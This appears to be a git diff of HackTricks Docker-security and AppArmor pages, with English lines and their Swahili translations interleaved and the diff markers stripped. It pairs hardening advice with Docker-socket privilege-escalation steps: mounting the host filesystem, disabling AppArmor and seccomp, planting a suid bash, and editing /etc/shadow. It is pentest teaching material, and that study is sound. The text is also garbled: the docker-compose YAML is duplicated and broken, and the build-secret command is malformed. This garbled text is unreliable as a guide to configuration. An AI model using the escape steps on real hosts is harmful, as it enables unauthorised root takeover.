**Docker secrets** inatoa njia salama zaidi ya kushughulikia taarifa nyeti. Kwa matukio yanayohitaji siri wakati wa awamu ya kujenga picha, **BuildKit** inatoa suluhisho bora lenye msaada wa siri za wakati wa kujenga, ikiongeza kasi ya kujenga na kutoa vipengele vya ziada.
|
||||
|
||||
**Docker secrets** offer an even more secure method for handling sensitive information. For instances requiring secrets during the image build phase, **BuildKit** presents an efficient solution with support for build-time secrets, enhancing build speed and providing additional features.
|
||||
Ili kutumia BuildKit, inaweza kuwashwa kwa njia tatu:
|
||||
|
||||
To leverage BuildKit, it can be activated in three ways:
|
||||
|
||||
1. Through an environment variable: `export DOCKER_BUILDKIT=1`
|
||||
2. By prefixing commands: `DOCKER_BUILDKIT=1 docker build .`
|
||||
3. By enabling it by default in the Docker configuration: `{ "features": { "buildkit": true } }`, followed by a Docker restart.
|
||||
|
||||
BuildKit allows for the use of build-time secrets with the `--secret` option, ensuring these secrets are not included in the image build cache or the final image, using a command like:
|
||||
1. Kupitia mabadiliko ya mazingira: `export DOCKER_BUILDKIT=1`
|
||||
2. Kwa kuweka mbele amri: `DOCKER_BUILDKIT=1 docker build .`
|
||||
3. Kwa kuifanya iwe ya default katika usanidi wa Docker: `{ "features": { "buildkit": true } }`, ikifuatiwa na upya wa Docker.
|
||||
|
||||
BuildKit inaruhusu matumizi ya siri za wakati wa kujenga kwa kutumia chaguo la `--secret`, kuhakikisha kwamba siri hizi hazijumuishwi katika cache ya kujenga picha au picha ya mwisho, kwa kutumia amri kama:
|
||||
```bash
|
||||
docker build --secret my_key=my_value ,src=path/to/my_secret_file .
|
||||
```
|
||||
|
||||
For secrets needed in a running container, **Docker Compose and Kubernetes** offer robust solutions. Docker Compose utilizes a `secrets` key in the service definition for specifying secret files, as shown in a `docker-compose.yml` example:
|
||||
|
||||
Kwa siri zinazohitajika katika kontena linalofanya kazi, **Docker Compose na Kubernetes** hutoa suluhisho thabiti. Docker Compose inatumia ufunguo wa `secrets` katika ufafanuzi wa huduma kwa ajili ya kubainisha faili za siri, kama inavyoonyeshwa katika mfano wa `docker-compose.yml`:
|
||||
```yaml
|
||||
version: "3.7"
|
||||
services:
|
||||
my_service:
|
||||
image: centos:7
|
||||
entrypoint: "cat /run/secrets/my_secret"
|
||||
secrets:
|
||||
- my_secret
|
||||
my_service:
|
||||
image: centos:7
|
||||
entrypoint: "cat /run/secrets/my_secret"
|
||||
secrets:
|
||||
my_secret:
|
||||
file: ./my_secret_file.txt
|
||||
- my_secret
|
||||
secrets:
|
||||
my_secret:
|
||||
file: ./my_secret_file.txt
|
||||
```
|
||||
Hii configuration inaruhusu matumizi ya siri wakati wa kuanzisha huduma na Docker Compose.
|
||||
|
||||
This configuration allows for the use of secrets when starting services with Docker Compose.
|
||||
|
||||
In Kubernetes environments, secrets are natively supported and can be further managed with tools like [Helm-Secrets](https://github.com/futuresimple/helm-secrets). Kubernetes' Role Based Access Controls (RBAC) enhances secret management security, similar to Docker Enterprise.
|
||||
Katika mazingira ya Kubernetes, siri zinasaidiwa kiasili na zinaweza kusimamiwa zaidi kwa zana kama [Helm-Secrets](https://github.com/futuresimple/helm-secrets). Udhibiti wa Upatikanaji Kulingana na Majukumu (RBAC) wa Kubernetes unaboresha usalama wa usimamizi wa siri, sawa na Docker Enterprise.
|
||||
|
||||
### gVisor
|
||||
|
||||
**gVisor** is an application kernel, written in Go, that implements a substantial portion of the Linux system surface. It includes an [Open Container Initiative (OCI)](https://www.opencontainers.org) runtime called `runsc` that provides an **isolation boundary between the application and the host kernel**. The `runsc` runtime integrates with Docker and Kubernetes, making it simple to run sandboxed containers.
|
||||
**gVisor** ni kernel ya programu, iliyoandikwa kwa Go, inayotekeleza sehemu kubwa ya uso wa mfumo wa Linux. Inajumuisha runtime ya [Open Container Initiative (OCI)](https://www.opencontainers.org) inayoitwa `runsc` ambayo inatoa **mipaka ya kutengwa kati ya programu na kernel ya mwenyeji**. Runtime ya `runsc` inajumuishwa na Docker na Kubernetes, na kufanya iwe rahisi kuendesha kontena zilizowekwa kwenye sanduku.
|
||||
|
||||
{% embed url="https://github.com/google/gvisor" %}
|
||||
|
||||
### Kata Containers
|
||||
|
||||
**Kata Containers** is an open source community working to build a secure container runtime with lightweight virtual machines that feel and perform like containers, but provide **stronger workload isolation using hardware virtualization** technology as a second layer of defense.
|
||||
**Kata Containers** ni jamii ya chanzo wazi inayofanya kazi kujenga runtime salama ya kontena yenye mashine za virtual nyepesi ambazo zina hisia na utendaji kama kontena, lakini zinatoa **kutengwa kwa mzigo zaidi kwa kutumia teknolojia ya virtualisasi ya vifaa** kama safu ya pili ya ulinzi.
|
||||
|
||||
{% embed url="https://katacontainers.io/" %}
|
||||
|
||||
### Summary Tips
|
||||
### Vidokezo vya Muhtasari
|
||||
|
||||
- **Do not use the `--privileged` flag or mount a** [**Docker socket inside the container**](https://raesene.github.io/blog/2016/03/06/The-Dangers-Of-Docker.sock/)**.** The docker socket allows for spawning containers, so it is an easy way to take full control of the host, for example, by running another container with the `--privileged` flag.
|
||||
- Do **not run as root inside the container. Use a** [**different user**](https://docs.docker.com/develop/develop-images/dockerfile_best-practices/#user) **and** [**user namespaces**](https://docs.docker.com/engine/security/userns-remap/)**.** The root in the container is the same as on host unless remapped with user namespaces. It is only lightly restricted by, primarily, Linux namespaces, capabilities, and cgroups.
|
||||
- [**Drop all capabilities**](https://docs.docker.com/engine/reference/run/#runtime-privilege-and-linux-capabilities) **(`--cap-drop=all`) and enable only those that are required** (`--cap-add=...`). Many of workloads don’t need any capabilities and adding them increases the scope of a potential attack.
|
||||
- [**Use the “no-new-privileges” security option**](https://raesene.github.io/blog/2019/06/01/docker-capabilities-and-no-new-privs/) to prevent processes from gaining more privileges, for example through suid binaries.
|
||||
- [**Limit resources available to the container**](https://docs.docker.com/engine/reference/run/#runtime-constraints-on-resources)**.** Resource limits can protect the machine from denial of service attacks.
|
||||
- **Adjust** [**seccomp**](https://docs.docker.com/engine/security/seccomp/)**,** [**AppArmor**](https://docs.docker.com/engine/security/apparmor/) **(or SELinux)** profiles to restrict the actions and syscalls available for the container to the minimum required.
|
||||
- **Use** [**official docker images**](https://docs.docker.com/docker-hub/official_images/) **and require signatures** or build your own based on them. Don’t inherit or use [backdoored](https://arstechnica.com/information-technology/2018/06/backdoored-images-downloaded-5-million-times-finally-removed-from-docker-hub/) images. Also store root keys, passphrase in a safe place. Docker has plans to manage keys with UCP.
|
||||
- **Regularly** **rebuild** your images to **apply security patches to the host an images.**
|
||||
- Manage your **secrets wisely** so it's difficult to the attacker to access them.
|
||||
- If you **exposes the docker daemon use HTTPS** with client & server authentication.
|
||||
- In your Dockerfile, **favor COPY instead of ADD**. ADD automatically extracts zipped files and can copy files from URLs. COPY doesn’t have these capabilities. Whenever possible, avoid using ADD so you aren’t susceptible to attacks through remote URLs and Zip files.
|
||||
- Have **separate containers for each micro-s**ervice
|
||||
- **Don’t put ssh** inside container, “docker exec” can be used to ssh to Container.
|
||||
- Have **smaller** container **images**
|
||||
- **Usitumie bendera ya `--privileged` au kuunganisha** [**Docker socket ndani ya kontena**](https://raesene.github.io/blog/2016/03/06/The-Dangers-Of-Docker.sock/)**.** Socket ya docker inaruhusu kuanzisha kontena, hivyo ni njia rahisi ya kuchukua udhibiti kamili wa mwenyeji, kwa mfano, kwa kuendesha kontena nyingine na bendera ya `--privileged`.
|
||||
- Usifanye **kazi kama root ndani ya kontena. Tumia** [**mtumiaji tofauti**](https://docs.docker.com/develop/develop-images/dockerfile_best-practices/#user) **na** [**majina ya watumiaji**](https://docs.docker.com/engine/security/userns-remap/)**.** Root ndani ya kontena ni sawa na kwenye mwenyeji isipokuwa ikirekebishwa na majina ya watumiaji. Inapunguziliwa mbali kidogo na, hasa, majina ya Linux, uwezo, na cgroups.
|
||||
- [**Ondoa uwezo wote**](https://docs.docker.com/engine/reference/run/#runtime-privilege-and-linux-capabilities) **(`--cap-drop=all`) na wezesha tu wale wanaohitajika** (`--cap-add=...`). Mengi ya mzigo hayahitaji uwezo wowote na kuongeza uwezo huongeza wigo wa shambulio linaloweza kutokea.
|
||||
- [**Tumia chaguo la usalama "no-new-privileges"**](https://raesene.github.io/blog/2019/06/01/docker-capabilities-and-no-new-privs/) ili kuzuia michakato kupata zaidi ya uwezo, kwa mfano kupitia binaries za suid.
|
||||
- [**Punguza rasilimali zinazopatikana kwa kontena**](https://docs.docker.com/engine/reference/run/#runtime-constraints-on-resources)**.** Mipaka ya rasilimali inaweza kulinda mashine kutokana na mashambulizi ya kukataa huduma.
|
||||
- **Rekebisha** [**seccomp**](https://docs.docker.com/engine/security/seccomp/)**,** [**AppArmor**](https://docs.docker.com/engine/security/apparmor/) **(au SELinux)** profaili ili kupunguza vitendo na syscalls vinavyopatikana kwa kontena hadi kiwango cha chini kinachohitajika.
|
||||
- **Tumia** [**picha rasmi za docker**](https://docs.docker.com/docker-hub/official_images/) **na hitaji saini** au jenga yako mwenyewe kulingana nazo. Usirithi au kutumia [picha zenye backdoor](https://arstechnica.com/information-technology/2018/06/backdoored-images-downloaded-5-million-times-finally-removed-from-docker-hub/). Pia hifadhi funguo za root, neno la siri mahali salama. Docker ina mipango ya kusimamia funguo na UCP.
|
||||
- **Kila wakati** **jenga upya** picha zako ili **kuweka patch za usalama kwenye mwenyeji na picha.**
|
||||
- Simamia **siri zako kwa busara** ili iwe vigumu kwa mshambuliaji kuzipata.
|
||||
- Ikiwa **unafichua docker daemon tumia HTTPS** na uthibitishaji wa mteja na seva.
|
||||
- Katika Dockerfile yako, **pendelea COPY badala ya ADD**. ADD inatoa kiotomatiki kufungua faili zilizoshonwa na inaweza nakala faili kutoka URL. COPY haina uwezo huu. Kila wakati inapowezekana, epuka kutumia ADD ili usiwe hatarini kwa mashambulizi kupitia URL za mbali na faili za Zip.
|
||||
- Kuwa na **kontena tofauti kwa kila huduma ndogo**
|
||||
- **Usiweke ssh** ndani ya kontena, “docker exec” inaweza kutumika kuingia kwenye Kontena.
|
||||
- Kuwa na **picha za kontena ndogo**
|
||||
|
||||
## Docker Breakout / Privilege Escalation
|
||||
|
||||
If you are **inside a docker container** or you have access to a user in the **docker group**, you could try to **escape and escalate privileges**:
|
||||
Ikiwa uko **ndani ya kontena la docker** au una ufikiaji wa mtumiaji katika **kikundi cha docker**, unaweza kujaribu **kutoroka na kupandisha mamlaka**:
|
||||
|
||||
{{#ref}}
|
||||
docker-breakout-privilege-escalation/
|
||||
@ -394,7 +346,7 @@ docker-breakout-privilege-escalation/
|
||||
|
||||
## Docker Authentication Plugin Bypass
|
||||
|
||||
If you have access to the docker socket or have access to a user in the **docker group but your actions are being limited by a docker auth plugin**, check if you can **bypass it:**
|
||||
Ikiwa una ufikiaji wa socket ya docker au una ufikiaji wa mtumiaji katika **kikundi cha docker lakini vitendo vyako vinapunguziliwa mbali na plugin ya uthibitishaji ya docker**, angalia ikiwa unaweza **kuipita:**
|
||||
|
||||
{{#ref}}
|
||||
authz-and-authn-docker-access-authorization-plugin.md
|
||||
@ -402,10 +354,10 @@ authz-and-authn-docker-access-authorization-plugin.md
|
||||
|
||||
## Hardening Docker
|
||||
|
||||
- The tool [**docker-bench-security**](https://github.com/docker/docker-bench-security) is a script that checks for dozens of common best-practices around deploying Docker containers in production. The tests are all automated, and are based on the [CIS Docker Benchmark v1.3.1](https://www.cisecurity.org/benchmark/docker/).\
|
||||
You need to run the tool from the host running docker or from a container with enough privileges. Find out **how to run it in the README:** [**https://github.com/docker/docker-bench-security**](https://github.com/docker/docker-bench-security).
|
||||
- Chombo [**docker-bench-security**](https://github.com/docker/docker-bench-security) ni script inayokagua mazoea bora ya kawaida kuhusu kupeleka kontena za Docker katika uzalishaji. Majaribio yote ni ya kiotomatiki, na yanategemea [CIS Docker Benchmark v1.3.1](https://www.cisecurity.org/benchmark/docker/).\
|
||||
Unahitaji kuendesha chombo kutoka kwa mwenyeji anayekimbia docker au kutoka kwa kontena lenye mamlaka ya kutosha. Pata **jinsi ya kuendesha katika README:** [**https://github.com/docker/docker-bench-security**](https://github.com/docker/docker-bench-security).
|
||||
|
||||
## References
|
||||
## Marejeleo
|
||||
|
||||
- [https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/](https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/)
|
||||
- [https://twitter.com/\_fel1x/status/1151487051986087936](https://twitter.com/_fel1x/status/1151487051986087936)
|
||||
@ -421,12 +373,5 @@ authz-and-authn-docker-access-authorization-plugin.md
|
||||
- [https://towardsdatascience.com/top-20-docker-security-tips-81c41dd06f57](https://towardsdatascience.com/top-20-docker-security-tips-81c41dd06f57)
|
||||
- [https://resources.experfy.com/bigdata-cloud/top-20-docker-security-tips/](https://resources.experfy.com/bigdata-cloud/top-20-docker-security-tips/)
|
||||
|
||||
<figure><img src="../../../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_content=docker-security) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=docker-security" %}
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,42 +2,42 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
There are some occasions were you just have **access to the docker socket** and you want to use it to **escalate privileges**. Some actions might be very suspicious and you may want to avoid them, so here you can find different flags that can be useful to escalate privileges:
|
||||
Kuna nyakati ambapo una **ufikiaji wa docker socket** na unataka kuutumia ili **kuinua mamlaka**. Vitendo vingine vinaweza kuwa vya kutatanisha na unaweza kutaka kuvikwepa, hivyo hapa unaweza kupata bendera tofauti ambazo zinaweza kuwa na manufaa katika kuinua mamlaka:
|
||||
|
||||
### Via mount
|
||||
|
||||
You can **mount** different parts of the **filesystem** in a container running as root and **access** them.\
|
||||
You could also **abuse a mount to escalate privileges** inside the container.
|
||||
Unaweza **kuunganisha** sehemu tofauti za **filesystem** katika kontena linalotembea kama root na **kuzipata**.\
|
||||
Pia unaweza **kudhulumu kuunganisha ili kuinua mamlaka** ndani ya kontena.
|
||||
|
||||
- **`-v /:/host`** -> Mount the host filesystem in the container so you can **read the host filesystem.**
|
||||
- If you want to **feel like you are in the host** but being on the container you could disable other defense mechanisms using flags like:
|
||||
- `--privileged`
|
||||
- `--cap-add=ALL`
|
||||
- `--security-opt apparmor=unconfined`
|
||||
- `--security-opt seccomp=unconfined`
|
||||
- `-security-opt label:disable`
|
||||
- `--pid=host`
|
||||
- `--userns=host`
|
||||
- `--uts=host`
|
||||
- `--cgroupns=host`
|
||||
- \*\*`--device=/dev/sda1 --cap-add=SYS_ADMIN --security-opt apparmor=unconfined` \*\* -> This is similar to the previous method, but here we are **mounting the device disk**. Then, inside the container run `mount /dev/sda1 /mnt` and you can **access** the **host filesystem** in `/mnt`
|
||||
- Run `fdisk -l` in the host to find the `</dev/sda1>` device to mount
|
||||
- **`-v /tmp:/host`** -> If for some reason you can **just mount some directory** from the host and you have access inside the host. Mount it and create a **`/bin/bash`** with **suid** in the mounted directory so you can **execute it from the host and escalate to root**.
|
||||
- **`-v /:/host`** -> Unganisha filesystem ya mwenyeji katika kontena ili uweze **kusoma filesystem ya mwenyeji.**
|
||||
- Ikiwa unataka **kujihisi kama uko kwenye mwenyeji** lakini uko kwenye kontena unaweza kuzima mitambo mingine ya ulinzi kwa kutumia bendera kama:
|
||||
- `--privileged`
|
||||
- `--cap-add=ALL`
|
||||
- `--security-opt apparmor=unconfined`
|
||||
- `--security-opt seccomp=unconfined`
|
||||
- `-security-opt label:disable`
|
||||
- `--pid=host`
|
||||
- `--userns=host`
|
||||
- `--uts=host`
|
||||
- `--cgroupns=host`
|
||||
- \*\*`--device=/dev/sda1 --cap-add=SYS_ADMIN --security-opt apparmor=unconfined` \*\* -> Hii ni sawa na njia ya awali, lakini hapa tunafanya **kuunganisha diski ya kifaa**. Kisha, ndani ya kontena endesha `mount /dev/sda1 /mnt` na unaweza **kuipata** **filesystem ya mwenyeji** katika `/mnt`
|
||||
- Endesha `fdisk -l` kwenye mwenyeji ili kupata kifaa `</dev/sda1>` cha kuunganisha
|
||||
- **`-v /tmp:/host`** -> Ikiwa kwa sababu fulani unaweza **kuunganisha tu directory fulani** kutoka kwa mwenyeji na una ufikiaji ndani ya mwenyeji. Unganisha na uunde **`/bin/bash`** yenye **suid** katika directory iliyounganishwa ili uweze **kuitekeleza kutoka kwa mwenyeji na kuinua hadi root**.
|
||||
|
||||
> [!NOTE]
|
||||
> Note that maybe you cannot mount the folder `/tmp` but you can mount a **different writable folder**. You can find writable directories using: `find / -writable -type d 2>/dev/null`
|
||||
> Kumbuka kwamba huenda usiweze kuunganisha folda `/tmp` lakini unaweza kuunganisha **folda nyingine inayoweza kuandikwa**. Unaweza kupata directories zinazoweza kuandikwa kwa kutumia: `find / -writable -type d 2>/dev/null`
|
||||
>
|
||||
> **Note that not all the directories in a linux machine will support the suid bit!** In order to check which directories support the suid bit run `mount | grep -v "nosuid"` For example usually `/dev/shm` , `/run` , `/proc` , `/sys/fs/cgroup` and `/var/lib/lxcfs` don't support the suid bit.
|
||||
> **Kumbuka kwamba si directories zote katika mashine ya linux zitasaidia suid bit!** Ili kuangalia ni directories zipi zinasaidia suid bit endesha `mount | grep -v "nosuid"` Kwa mfano kawaida `/dev/shm`, `/run`, `/proc`, `/sys/fs/cgroup` na `/var/lib/lxcfs` hazisaidii suid bit.
|
||||
>
|
||||
> Note also that if you can **mount `/etc`** or any other folder **containing configuration files**, you may change them from the docker container as root in order to **abuse them in the host** and escalate privileges (maybe modifying `/etc/shadow`)
|
||||
> Kumbuka pia kwamba ikiwa unaweza **kuunganisha `/etc`** au folda nyingine yoyote **iliyokuwa na faili za usanidi**, unaweza kuzibadilisha kutoka kwa kontena la docker kama root ili **uzitumie kwenye mwenyeji** na kuinua mamlaka (labda kubadilisha `/etc/shadow`)
|
||||
|
||||
### Escaping from the container
|
||||
|
||||
- **`--privileged`** -> With this flag you [remove all the isolation from the container](docker-privileged.md#what-affects). Check techniques to [escape from privileged containers as root](docker-breakout-privilege-escalation/#automatic-enumeration-and-escape).
|
||||
- **`--cap-add=<CAPABILITY/ALL> [--security-opt apparmor=unconfined] [--security-opt seccomp=unconfined] [-security-opt label:disable]`** -> To [escalate abusing capabilities](../linux-capabilities.md), **grant that capability to the container** and disable other protection methods that may prevent the exploit to work.
|
||||
- **`--privileged`** -> Kwa bendera hii un [ondoa kila ulinzi kutoka kwa kontena](docker-privileged.md#what-affects). Angalia mbinu za [kutoroka kutoka kwa kontena zenye mamlaka kama root](docker-breakout-privilege-escalation/#automatic-enumeration-and-escape).
|
||||
- **`--cap-add=<CAPABILITY/ALL> [--security-opt apparmor=unconfined] [--security-opt seccomp=unconfined] [-security-opt label:disable]`** -> Ili [kuinua kwa kudhulumu uwezo](../linux-capabilities.md), **peana uwezo huo kwa kontena** na uzime njia nyingine za ulinzi ambazo zinaweza kuzuia exploit kufanya kazi.
|
||||
|
||||
### Curl
|
||||
|
||||
In this page we have discussed ways to escalate privileges using docker flags, you can find **ways to abuse these methods using curl** command in the page:
|
||||
Katika ukurasa huu tumajadili njia za kuinua mamlaka kwa kutumia bendera za docker, unaweza kupata **njia za kudhulumu mbinu hizi kwa kutumia amri ya curl** katika ukurasa:
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,29 +4,28 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
AppArmor is a **kernel enhancement designed to restrict the resources available to programs through per-program profiles**, effectively implementing Mandatory Access Control (MAC) by tying access control attributes directly to programs instead of users. This system operates by **loading profiles into the kernel**, usually during boot, and these profiles dictate what resources a program can access, such as network connections, raw socket access, and file permissions.
|
||||
AppArmor ni **kuimarisha kernel iliyoundwa kupunguza rasilimali zinazopatikana kwa programu kupitia wasifu wa kila programu**, kwa ufanisi ikitekeleza Udhibiti wa Ufikiaji wa Lazima (MAC) kwa kufunga sifa za udhibiti wa ufikiaji moja kwa moja kwa programu badala ya watumiaji. Mfumo huu unafanya kazi kwa **kuchaji wasifu kwenye kernel**, kawaida wakati wa kuanzisha, na wasifu hawa huamua ni rasilimali zipi programu inaweza kufikia, kama vile muunganisho wa mtandao, ufikiaji wa socket mbichi, na ruhusa za faili.
|
||||
|
||||
There are two operational modes for AppArmor profiles:
|
||||
Kuna njia mbili za uendeshaji kwa wasifu wa AppArmor:
|
||||
|
||||
- **Enforcement Mode**: This mode actively enforces the policies defined within the profile, blocking actions that violate these policies and logging any attempts to breach them through systems like syslog or auditd.
|
||||
- **Complain Mode**: Unlike enforcement mode, complain mode does not block actions that go against the profile's policies. Instead, it logs these attempts as policy violations without enforcing restrictions.
|
||||
- **Enforcement Mode**: Njia hii inatekeleza kwa nguvu sera zilizofafanuliwa ndani ya wasifu, ikizuia vitendo vinavyokiuka sera hizi na kuandika jaribio lolote la kuvunja sheria kupitia mifumo kama syslog au auditd.
|
||||
- **Complain Mode**: Tofauti na njia ya utekelezaji, njia ya malalamiko haizuia vitendo vinavyokwenda kinyume na sera za wasifu. Badala yake, inaandika jaribio hizi kama ukiukaji wa sera bila kutekeleza vizuizi.
|
||||
|
||||
### Components of AppArmor
|
||||
|
||||
- **Kernel Module**: Responsible for the enforcement of policies.
|
||||
- **Policies**: Specify the rules and restrictions for program behavior and resource access.
|
||||
- **Parser**: Loads policies into the kernel for enforcement or reporting.
|
||||
- **Utilities**: These are user-mode programs that provide an interface for interacting with and managing AppArmor.
|
||||
- **Kernel Module**: Inawajibika kwa utekelezaji wa sera.
|
||||
- **Policies**: Zinabainisha sheria na vizuizi kwa tabia ya programu na ufikiaji wa rasilimali.
|
||||
- **Parser**: Inachaji sera kwenye kernel kwa utekelezaji au ripoti.
|
||||
- **Utilities**: Hizi ni programu za hali ya mtumiaji zinazotoa kiolesura cha kuingiliana na kusimamia AppArmor.
|
||||
|
||||
### Profiles path
|
||||
|
||||
Apparmor profiles are usually saved in _**/etc/apparmor.d/**_\
|
||||
With `sudo aa-status` you will be able to list the binaries that are restricted by some profile. If you can change the char "/" for a dot of the path of each listed binary and you will obtain the name of the apparmor profile inside the mentioned folder.
|
||||
Wasifu wa AppArmor kawaida huhifadhiwa katika _**/etc/apparmor.d/**_\
|
||||
Kwa kutumia `sudo aa-status` utaweza kuorodhesha binaries ambazo zimepunguziliwa mbali na wasifu fulani. Ikiwa unaweza kubadilisha herufi "/" kuwa nukta katika njia ya kila binary iliyoorodheshwa, utapata jina la wasifu wa apparmor ndani ya folda iliyoelezwa.
|
||||
|
||||
For example, a **apparmor** profile for _/usr/bin/man_ will be located in _/etc/apparmor.d/usr.bin.man_
|
||||
Kwa mfano, wasifu wa **apparmor** kwa _/usr/bin/man_ utawekwa katika _/etc/apparmor.d/usr.bin.man_
|
||||
|
||||
### Commands
|
||||
|
||||
```bash
|
||||
aa-status #check the current status
|
||||
aa-enforce #set profile to enforce mode (from disable or complain)
|
||||
@ -36,47 +35,41 @@ aa-genprof #generate a new profile
|
||||
aa-logprof #used to change the policy when the binary/program is changed
|
||||
aa-mergeprof #used to merge the policies
|
||||
```
|
||||
## Kuunda wasifu
|
||||
|
||||
## Creating a profile
|
||||
|
||||
- In order to indicate the affected executable, **absolute paths and wildcards** are allowed (for file globbing) for specifying files.
|
||||
- To indicate the access the binary will have over **files** the following **access controls** can be used:
|
||||
- **r** (read)
|
||||
- **w** (write)
|
||||
- **m** (memory map as executable)
|
||||
- **k** (file locking)
|
||||
- **l** (creation hard links)
|
||||
- **ix** (to execute another program with the new program inheriting policy)
|
||||
- **Px** (execute under another profile, after cleaning the environment)
|
||||
- **Cx** (execute under a child profile, after cleaning the environment)
|
||||
- **Ux** (execute unconfined, after cleaning the environment)
|
||||
- **Variables** can be defined in the profiles and can be manipulated from outside the profile. For example: @{PROC} and @{HOME} (add #include \<tunables/global> to the profile file)
|
||||
- **Deny rules are supported to override allow rules**.
|
||||
- Ili kuonyesha executable iliyoathirika, **njia za moja kwa moja na wildcards** zinakubaliwa (kwa ajili ya kufafanua faili).
|
||||
- Kuonyesha ufikiaji ambao binary itakuwa nao juu ya **faili**, **udhibiti wa ufikiaji** zifuatazo zinaweza kutumika:
|
||||
- **r** (kusoma)
|
||||
- **w** (kuandika)
|
||||
- **m** (ramani ya kumbukumbu kama executable)
|
||||
- **k** (kufunga faili)
|
||||
- **l** (kuunda viungo vigumu)
|
||||
- **ix** (kutekeleza programu nyingine na programu mpya ikirithi sera)
|
||||
- **Px** (kutekeleza chini ya wasifu mwingine, baada ya kusafisha mazingira)
|
||||
- **Cx** (kutekeleza chini ya wasifu wa mtoto, baada ya kusafisha mazingira)
|
||||
- **Ux** (kutekeleza bila vizuizi, baada ya kusafisha mazingira)
|
||||
- **Vigezo** vinaweza kufafanuliwa katika wasifu na vinaweza kubadilishwa kutoka nje ya wasifu. Kwa mfano: @{PROC} na @{HOME} (ongeza #include \<tunables/global> kwenye faili la wasifu)
|
||||
- **Sheria za kukataa zinasaidiwa kubadilisha sheria za kuruhusu**.
|
||||
|
||||
### aa-genprof
|
||||
|
||||
To easily start creating a profile apparmor can help you. It's possible to make **apparmor inspect the actions performed by a binary and then let you decide which actions you want to allow or deny**.\
|
||||
You just need to run:
|
||||
|
||||
Ili kuanza kwa urahisi kuunda wasifu, apparmor inaweza kukusaidia. Inawezekana kufanya **apparmor ikague vitendo vilivyofanywa na binary kisha kukuruhusu uamue ni vitendo gani unataka kuruhusu au kukataa**.\
|
||||
Unahitaji tu kukimbia:
|
||||
```bash
|
||||
sudo aa-genprof /path/to/binary
|
||||
```
|
||||
|
||||
Then, in a different console perform all the actions that the binary will usually perform:
|
||||
|
||||
Kisha, katika console tofauti fanya vitendo vyote ambavyo binary kawaida hufanya:
|
||||
```bash
|
||||
/path/to/binary -a dosomething
|
||||
```
|
||||
|
||||
Then, in the first console press "**s**" and then in the recorded actions indicate if you want to ignore, allow, or whatever. When you have finished press "**f**" and the new profile will be created in _/etc/apparmor.d/path.to.binary_
|
||||
Kisha, katika console ya kwanza bonyeza "**s**" na kisha katika vitendo vilivyorekodiwa onyesha kama unataka kupuuza, kuruhusu, au chochote. Unapomaliza bonyeza "**f**" na wasifu mpya utaundwa katika _/etc/apparmor.d/path.to.binary_
|
||||
|
||||
> [!NOTE]
|
||||
> Using the arrow keys you can select what you want to allow/deny/whatever
|
||||
> Kwa kutumia funguo za mshale unaweza kuchagua unachotaka kuruhusu/kukataa/chochote
|
||||
|
||||
### aa-easyprof
|
||||
|
||||
You can also create a template of an apparmor profile of a binary with:
|
||||
|
||||
Unaweza pia kuunda kiolezo cha wasifu wa apparmor wa binary kwa:
|
||||
```bash
|
||||
sudo aa-easyprof /path/to/binary
|
||||
# vim:syntax=apparmor
|
||||
@ -90,40 +83,34 @@ sudo aa-easyprof /path/to/binary
|
||||
# No template variables specified
|
||||
|
||||
"/path/to/binary" {
|
||||
#include <abstractions/base>
|
||||
#include <abstractions/base>
|
||||
|
||||
# No abstractions specified
|
||||
# No abstractions specified
|
||||
|
||||
# No policy groups specified
|
||||
# No policy groups specified
|
||||
|
||||
# No read paths specified
|
||||
# No read paths specified
|
||||
|
||||
# No write paths specified
|
||||
# No write paths specified
|
||||
}
|
||||
```
|
||||
|
||||
> [!NOTE]
|
||||
> Note that by default in a created profile nothing is allowed, so everything is denied. You will need to add lines like `/etc/passwd r,` to allow the binary read `/etc/passwd` for example.
|
||||
|
||||
You can then **enforce** the new profile with
|
||||
> Kumbuka kwamba kwa kawaida katika wasifu ulioundwa hakuna kitu kinachoruhusiwa, hivyo kila kitu kinakataliwa. Itabidi uongeze mistari kama `/etc/passwd r,` ili kuruhusu binary kusoma `/etc/passwd` kwa mfano.
|
||||
|
||||
Unaweza kisha **kulazimisha** wasifu mpya na
|
||||
```bash
|
||||
sudo apparmor_parser -a /etc/apparmor.d/path.to.binary
|
||||
```
|
||||
### Kubadilisha wasifu kutoka kwa kumbukumbu
|
||||
|
||||
### Modifying a profile from logs
|
||||
|
||||
The following tool will read the logs and ask the user if he wants to permit some of the detected forbidden actions:
|
||||
|
||||
Chombo kifuatacho kitaisoma kumbukumbu na kumuuliza mtumiaji kama anataka kuruhusu baadhi ya vitendo vilivyogunduliwa kuwa haramu:
|
||||
```bash
|
||||
sudo aa-logprof
|
||||
```
|
||||
|
||||
> [!NOTE]
|
||||
> Using the arrow keys you can select what you want to allow/deny/whatever
|
||||
|
||||
### Managing a Profile
|
||||
> Kwa kutumia funguo za mshale unaweza kuchagua kile unachotaka kuruhusu/kukataa/chochote
|
||||
|
||||
### Kusimamia Profaili
|
||||
```bash
|
||||
#Main profile management commands
|
||||
apparmor_parser -a /etc/apparmor.d/profile.name #Load a new profile in enforce mode
|
||||
@ -131,18 +118,14 @@ apparmor_parser -C /etc/apparmor.d/profile.name #Load a new profile in complain
|
||||
apparmor_parser -r /etc/apparmor.d/profile.name #Replace existing profile
|
||||
apparmor_parser -R /etc/apparmor.d/profile.name #Remove profile
|
||||
```
|
||||
|
||||
## Logs
|
||||
|
||||
Example of **AUDIT** and **DENIED** logs from _/var/log/audit/audit.log_ of the executable **`service_bin`**:
|
||||
|
||||
Mfano wa **AUDIT** na **DENIED** logs kutoka _/var/log/audit/audit.log_ ya executable **`service_bin`**:
|
||||
```bash
|
||||
type=AVC msg=audit(1610061880.392:286): apparmor="AUDIT" operation="getattr" profile="/bin/rcat" name="/dev/pts/1" pid=954 comm="service_bin" requested_mask="r" fsuid=1000 ouid=1000
|
||||
